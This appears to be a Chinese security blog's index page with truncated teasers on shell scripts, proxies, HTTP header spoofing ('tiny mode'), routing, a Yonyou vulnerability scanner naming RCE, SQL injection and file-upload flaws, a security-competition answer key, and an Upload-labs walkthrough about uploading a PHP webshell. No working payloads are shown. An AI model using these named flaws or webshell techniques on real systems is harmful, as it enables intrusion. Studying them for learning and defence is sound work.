

一篇文章教会你如何编写一个简单的Shell脚本

文章目录 简单Shell脚本编写1. 简单脚本编写2. Shell脚本参数2.1 Shell脚本参数判断2.1.1 文件测试语句2.1.2 逻辑测试语句2.1.3 整数值测试语句2.1.4 字符串比较语句 3. Shell流程控制语句3.1 if 条件测试语句3.1.1 if...3.1.2 if...else...3.1.3 if...elif...else 4. Shell脚…



正向代理、反向代理以及透明代理与隐私保护

最近无意间和同事聊到,连接公司 WiFi,到底会不会被监控?如果该热点已经是透明代理了,那么到底会不会泄露已经加密的隐私数据?

1 代理

对于大多数安全研究者来说,接触代理这一概念可能都是通过 Burpsuite …



tiny模式基本原理整合

【Tiny模式】的基本构成 M【首头在首位】 U【/】 V【HTTP/】 Host H【真实ip】 XH \r回车 \n换行 \t制表 \ 空格 一个基本的模式构成 [method] [uri] [version]\r\nHost: [host]\r\n[method] [uri] [version]\r\nHost: [host]\r\n

检测顺序 http M H XH 有些地区 XH H M 我这边…



科普一下IP路由基础

目录 一.IP路由产生背景 二.路由信息介绍---路由表 三.路由表(比较重要单独拿出来进行讲述) 四、路由条目如何生成/路由表内的信息怎样获取的 五、最优路由条目选举办法 六、IP路由总结 一.IP路由产生背景

1.我们都知道IP地址可以标识网络中的一个节点&…







用友系列全漏洞检测工具

用友系列全漏洞检查工具plus版收录漏洞如下:

用友 NC bsh.servlet.BshServlet 远程命令执行漏洞

用友 U8 OA test.jsp SQL注入漏洞

用友FE协作办公平台 templateOfTaohong_manager.jsp 目录遍历漏洞

用友 GRP-U8 UploadFileData 任意文件上传漏洞

用友ERP-NC 目录遍…

如何选择合适的防护ddos服务?

互联网公司在选择防护服务的时候,需要考虑哪些因素呢? 下面总结了几点: 第一、成本预算 虽说一分钱一分货,贵的东西自然有贵的道理,但对于企业来说,控制成本还是非常有必要的,所以尽量选择性价比…



2020全国职业技能大赛嘉兴市“网络空间安全赛项”赛题及赛题解析(超详细)

2021年中职组“网络空间安全”赛项 一.嘉兴市竞赛任务书二.任务书解析三.任务书答案四.不懂的可以私信博主!一.嘉兴市竞赛任务书

一、竞赛时间 8:00—11:00 共计180分钟 二、竞赛阶段 竞赛阶段 任务阶段 竞赛任务 竞赛时间 分值 第①阶段 单兵模式系统渗透测试 任务一: Ap…

























Upload-labs(1-20关保姆级教程)

靶场下载链接

https://github.com/c0ny1/upload-labs

话不多说,直接喂饭

lab-1

上传php木马,发现弹出提示框,查看源码可知是前端过滤:

bp抓包,先上传一张正常的jpg图片 修改文件内容和后缀,大概就是想…

